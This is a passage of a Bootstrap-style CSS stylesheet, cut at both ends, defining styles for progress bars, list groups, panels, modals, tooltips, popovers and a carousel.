  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}

.progress-striped .progress-bar-success {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}

.progress-striped .progress-bar-info {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}

.progress-striped .progress-bar-warning {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}

.progress-striped .progress-bar-danger {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}

.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media>.pull-right {
  padding-left: 10px;
}

.media-left,
.media>.pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}

.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}

a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}

a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eee;
  color: #777;
  cursor: not-allowed;
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>.small {
  color: inherit;
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}

a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}

a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}

a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}

a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}

a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}

a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}

a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}

a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.panel-heading>.dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}

.panel-title>a,
.panel-title>small,
.panel-title>.small,
.panel-title>small>a,
.panel-title>.small>a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel>.list-group,
.panel>.panel-collapse>.list-group {
  margin-bottom: 0;
}

.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}

.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.panel-heading+.list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group+.panel-footer {
  border-top-width: 0;
}

.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
  margin-bottom: 0;
}

.panel>.table caption,
.panel>.table-responsive>.table caption,
.panel>.panel-collapse>.table caption {
  padding-left: 15px;
  padding-right: 15px;
}

.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.panel>.table:first-child>thead:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
  border-top-left-radius: 3px;
}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
  border-top-right-radius: 3px;
}

.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
  border-top: 1px solid #ddd;
}

.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
  border-top: 0;
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
  border: 0;
}

.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
  border-left: 0;
}

.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
  border-right: 0;
}

.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
  border-bottom: 0;
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
  border-bottom: 0;
}

.panel>.table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 20px;
}

.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}

.panel-group .panel+.panel {
  margin-top: 5px;
}

.panel-group .panel-heading {
  border-bottom: 0;
}

.panel-group .panel-heading+.panel-collapse>.panel-body,
.panel-group .panel-heading+.panel-collapse>.list-group {
  border-top: 1px solid #ddd;
}

.panel-group .panel-footer {
  border-top: 0;
}

.panel-group .panel-footer+.panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}

.panel-default>.panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ddd;
}

.panel-default>.panel-heading .badge {
  color: #f5f5f5;
  background-color: #333;
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #337ab7;
}

.panel-primary>.panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #337ab7;
}

.panel-primary>.panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #337ab7;
}

.panel-success {
  border-color: #d6e9c6;
}

.panel-success>.panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #d6e9c6;
}

.panel-success>.panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}

.panel-info>.panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #bce8f1;
}

.panel-info>.panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}

.panel-warning>.panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #faebcc;
}

.panel-warning>.panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}

.panel-danger>.panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ebccd1;
}

.panel-danger>.panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #ebccd1;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .2;
  filter: alpha(opacity=20);
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: .5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}

.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}

.modal-backdrop.in {
  opacity: .5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857143;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}

.modal-footer .btn+.btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.modal-footer .btn-group .btn+.btn {
  margin-left: -1px;
}

.modal-footer .btn-block+.btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}

.tooltip.in {
  opacity: .9;
  filter: alpha(opacity=90);
}

.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}

.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}

.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}

.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}

.popover.top {
  margin-top: -10px;
}

.popover.right {
  margin-left: 10px;
}

.popover.bottom {
  margin-top: 10px;
}

.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover>.arrow,
.popover>.arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover>.arrow {
  border-width: 11px;
}

.popover>.arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top>.arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}

.popover.top>.arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}

.popover.right>.arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.right>.arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}

.popover.bottom>.arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}

.popover.bottom>.arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}

.popover.left>.arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left>.arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.carousel-inner>.item {
  display: none;
  position: relative;
  -webkit-transition: .6s ease-in-out left;
  transition: .6s ease-in-out left;
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
  line-height: 1;
}

@media all and (transform-3d),
(-webkit-transform-3d) {
  .carousel-inner>.item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    transition: -webkit-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }

  .carousel-inner>.item.next,
  .carousel-inner>.item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }

  .carousel-inner>.item.prev,
  .carousel-inner>.item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }

  .carousel-inner>.item.next.left,
  .carousel-inner>.item.prev.right,
  .carousel-inner>.item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
  display: block;
}

.carousel-inner>.active {
  left: 0;
}

.carousel-inner>.next,
.carousel-inner>.prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.carousel-inner>.next {
  left: 100%;
}

.carousel-inner>.prev {
  left: -100%;
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
  left: 0;
}

.carousel-inner>.active.left {
  left: -100%;
}

.carousel-inner>.active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: .5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}

.carousel-control.left {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: .9;
  filter: alpha(opacity=90);
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
